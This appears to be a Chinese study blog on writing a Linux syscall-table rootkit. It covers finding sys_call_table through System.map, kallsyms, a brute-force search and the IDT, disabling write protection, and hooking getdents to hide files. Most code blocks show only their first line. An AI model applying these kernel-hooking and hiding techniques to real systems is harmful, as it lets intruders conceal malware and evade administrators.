系统调用层rootkit实现
1 LKM内容
1.1 LKM加载
1 | /** |
这个模块在初始化的时候,将rooty:module loaded打印到内核缓冲区,并在模块删除的时候,打印rooty: module removed,所以不难理解这个程序主要有两部分代码组成,一部分为module_init(rooty_init),这个有点想我们面对对象编程的时候写的构造函数,,同样与之对应的是module_exit(rooty_exit),这个就是于我们的析构函数对应的。
1 | obj-m = rooty.o |
obj-m表示我们正在从对象创建模块,现在可以使用make来编译或者清理用来伤处编译过程中生成的文件。
编译rooty.c:
1 | root@kali:~/Documents/rootkit# make |
查看模块信息:
1 | root@kali:~/Documents/rootkit# modinfo rooty.ko |
模块操作:
加载内核:
1
root@kali:~/Documents/rootkit# insmod rooty.ko
查看系统日志,在这里,我们查看最后10条信息
1
2
3
4
5
6
7
8
9
10
11root@kali:~/Documents/rootkit# dmesg | tail -n 10
[56753.551611] IPv6: ADDRCONF(NETDEV_CHANGE): eth0: link becomes ready
[56753.560390] usb 2-2.1: New USB device found, idVendor=0e0f, idProduct=0008, bcdDevice= 1.00
[56753.560393] usb 2-2.1: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[56753.560396] usb 2-2.1: Product: Virtual Bluetooth Adapter
[56753.560398] usb 2-2.1: Manufacturer: VMware
[56753.560400] usb 2-2.1: SerialNumber: 000650268328
[57731.899954] usb 2-2.1: reset full-speed USB device number 7 using uhci_hcd
[60903.403630] usb 2-2.1: reset full-speed USB device number 7 using uhci_hcd
[63702.217634] rooty: loading out-of-tree module taints kernel.
[63702.233369] rooty: module loaded查找我们的模块
1
2root@kali:~/Documents/rootkit# lsmod |grep rooty
rooty 16384 0前者是模块大小,后者是模块使用次数,可以看到,我们的模块大小是16384,一次都未使用
卸载模块,再查看系统日志
1
2
3
4
5
6
7
8
9
10
11
12root@kali:~/Documents/rootkit# rmmod rooty.ko
root@kali:~/Documents/rootkit# dmesg | tail -n 10
[56753.560390] usb 2-2.1: New USB device found, idVendor=0e0f, idProduct=0008, bcdDevice= 1.00
[56753.560393] usb 2-2.1: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[56753.560396] usb 2-2.1: Product: Virtual Bluetooth Adapter
[56753.560398] usb 2-2.1: Manufacturer: VMware
[56753.560400] usb 2-2.1: SerialNumber: 000650268328
[57731.899954] usb 2-2.1: reset full-speed USB device number 7 using uhci_hcd
[60903.403630] usb 2-2.1: reset full-speed USB device number 7 using uhci_hcd
[63702.217634] rooty: loading out-of-tree module taints kernel.
[63702.233369] rooty: module loaded
[63792.257348] rooty: module removed
到此,我们已经了解了有关系统模块的基本操作。
2 初探rootkit
以上的过程,我们实现了一个简单的lkm并将它隐藏的起来,现在么们将会使用这个这个隐藏的lkm实现一些功能。比如隐藏文件,进程等等,并且实现一系列的rootkit工具。接下来要做的事情是劫持系统调用,并实现文件隐藏。
2.1 系统调用
了解了系统调用之后,我们才知道操作系统实际的运行方式以及rootkit工作的基本要求,在这里不会赘述如何实现它,只会加德纳的概述一下它们是什么。系统调用是程序和内核服务交互的方式。它们涵盖了进程管理,文件管理,设备管理,信息管理,通信(内核调度)的所有操作。在保护模式下,内核决定了一组系统调用以及其相关实现。所以系统调用号是不可逆的,而有关系统调用的定义存储在/usr/include/x86_64-linux-gnu/asm/unistd_64.h中,这里截取前面几个简单的看一下:
1 | ifndef _ASM_X86_UNISTD_64_H |
这里有有关系统调用的资料,可以看一下:
下面一张图展示了如何用户如何获得pid

- 用户调用
getpid(void)库,C标准库在一个段寄存器中存储getpid的系统调用号,并启动0x80中断,执行system_call函数。这个函数处理的是由eax内容标识的所有系统调用,然后经过一些步骤之后,它调用真正的系统调用sysytem_call_table和eax中存放的中断索引。从系统调用返回之后,sysytemcall_exit退出系统调用,并从内核态返回用户态,将结果返回给用户。 - 所以我们能够知道的是,在
system_call_table中存放的是所有系统调用位置的指针,如果我们能够找到它,就可以修改它里面某个系统调用的指针,使得它指向的经过我们修改之后的函数。
现在有有个问题是,自从2.6.x内核开始,我们无法直接导出system_call_talbe的地址了。所以需要查找它的地址。
2.2 查找sys_call_table地址
2.2.1 从/boot/System.map中读取
system.map是系统的映射。具体是内核符号和其所在内存地址两者的用设,通过地址我们可以找到符号,也就是变量和函数,通过符号,我们也能知道它所在的地址,在这里,我们一直的符号是sys_call_table系统调用表,从system.map中我们就可以找到系统调用表所在的内存地址。
1 | root@kali:/boot# cat System.map-4.19.0-kali1-amd64 | head -20 |
同样,我们可以直接查一下,系统调用表内存地址是多少。

1 | root@kali:/boot# cat System.map-4.19.0-kali1-amd64 | grep "sys_call_table" |
到这里我们先停下,目前我们做到的是,得到了sys_call_table地址。
2.2.2 通过kallsyms获取

2.2.3 确定大概范围然后将其与我们导出的符号进行比较
#define __NR_close (__NR_SYSCALL_BASE+ 6),在这里我们导出的符号是close,当我们的指针+偏移量与sys_close值匹配的时候,我们就成功的在内存中找到了sys_call_table了。如过没有的话,我们修改一下指针大小遍历即可。
代码如下:
1 |
|
2.2.3 通过IDT中断向量表来获取系统调用
2.2.3.1 32位
从2.1的图中我们能够看到中断向量表的工作过程。
- 用户进程在执行系统调用前,先将系统调用号,输入的参数等放在寄存器中。
- 发出0x80中断,也就是128号中断
- 系统暂停用户进程,根据128号中断在终端向量表中找到中断服务程序system_call
- 128号中断的中断服务程序system_call紧接着执行。在进行必要的处理后,统一调用 call
sys_call_table(%eax,4)来调用sys_call_table表中的系统调用服务,eax存放的即时系统调用号;执行完毕后它又会把输出结果放到寄存器中。- 系统恢复用户进程,进程从寄存器中取到自己想要的东西,然后继续执行。
根据过程,我们有利一下获取sys_call_table的思路:
- 利用
sidt指令,得到IDT- 在IDT中,找到0x80号向量中断服务程序地址
system_call- 从0x80号中断服务程序的地址开始硬编码搜索
\xff\x14\x85(x86),\xff\x14\xc5(x64)也就是call指令二进制格式,而中断调用语句是:sys_call_table(%eax,4)
代码如下:
1 | struct |
这两个结构体代表的是IDTR和IDT表项,IDTR是用来定位IDT位置的,因为IDT表可以驻留在线性地址空间的任何地方,所以处理器专门有寄存器来储存IDT的位置,也就是IDTR寄存器。我们通过sidt指令加载IDTR寄存器的内容,然后储存到我们自己的这个结构体中,然后通过其找到IDT的位置所在,将IDT存到我们所设的结构体中,便于操作。
1 | unsigned long *find_sys_call_table(void) |
2.2.3.2 64位
在64位系统中,IDT的表头不用经过计算,直接可以从寄存器中取出来。
其他的和32位类似
代码如下:
1 |
|
2.3 读保护写保护
我们已经获得了系统调用,接下来要考虑的就是如何篡改系统调用了,基本思路是将SCT中指向正常系统调用的指针改成我们自己的函数地址。由于SCT原来是有写保护的,所以我们首先要取消写保护,写完之后恢复写保护,代码:
1 | void disable_write_protection(void) |
2.4 文件遍历原理

1.1 文件遍历的实习
文件遍历主要是通过系统调用getdents和getdents64来完成:
查看man page:
1 | int getdents(unsigned int fd, struct linux_dirent *dirp, |
查看一下struct linux_dirent:
1 | struct linux_dirent { |
- d_ino is an inode number.
- d_off 从文件开始到下一个linux_dirent的距离
- d_reclen 整个linux_dirent的大小
- d_name 一个以null结尾的文件名
关于getdents系统调用的定义:
1 | // fs/readdir.c |
由于文件在一块连续的内存空间中存储的,所以我们修改getdents系统调用的时候,可以匹配文件名,然后在kdirp中释放掉这段内存即可
hook代码:
1 | asmlinkage long my_getdents(unsigned int fd, struct linux_dirent __user *dirp, |
2.5 文件隐藏实例
接下来实现我们自己的系统调用,一般而言就是对系统原有的结果进行过滤,这里实现了一个hook_write的例子。
1 |
|
3 总结&问题
总结
- 理解系统调用的整个过程
- 学习搜索系统调用表的四种方法,包括:
- 通过System.map直接读取
- 通过kallSyms直接读取
- 确定一个大概的范围,然后通过close调用暴力搜索
- 通过IDT中断向量表找到system_call地址然后搜索call指令寻找sys_call_table地址
- 实现了一个文件隐藏的功能
问题
- 对于
ls命令的过程不是很清楚,对于隐藏的hook代码不是很清楚 - 代码在高版本linux上运行不通过,一直没有找到出现问题的原因